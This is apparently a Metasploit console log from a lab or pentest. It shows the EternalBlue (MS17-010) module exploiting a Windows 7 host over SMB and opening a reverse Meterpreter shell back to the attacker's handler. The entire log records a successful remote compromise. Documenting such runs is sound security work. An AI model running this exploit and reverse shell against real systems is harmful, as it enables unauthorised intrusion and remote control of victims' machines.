 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.19.99.235:4444
[*] 10.19.99.116:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.19.99.116:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.19.99.116:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.19.99.116:445 - The target is vulnerable.
[*] 10.19.99.116:445 - Connecting to target for exploitation.
[+] 10.19.99.116:445 - Connection established for exploitation.
[+] 10.19.99.116:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.19.99.116:445 - CORE raw buffer dump (42 bytes)
[*] 10.19.99.116:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.19.99.116:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.19.99.116:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.19.99.116:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.19.99.116:445 - Trying exploit with 12 Groom Allocations.
[*] 10.19.99.116:445 - Sending all but last fragment of exploit packet
[*] 10.19.99.116:445 - Starting non-paged pool grooming
[+] 10.19.99.116:445 - Sending SMBv2 buffers
[+] 10.19.99.116:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.19.99.116:445 - Sending final SMBv2 buffers.
[*] 10.19.99.116:445 - Sending last fragment of exploit packet!
[*] 10.19.99.116:445 - Receiving response from exploit packet
[+] 10.19.99.116:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.19.99.116:445 - Sending egg to corrupted connection.
[*] 10.19.99.116:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.19.99.116
[*] Meterpreter session 1 opened (10.19.99.235:4444 → 10.19.99.116:49158) at 2023-04-11 12:52:21 -0400
[+] 10.19.99.116:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.19.99.116:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.19.99.116:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >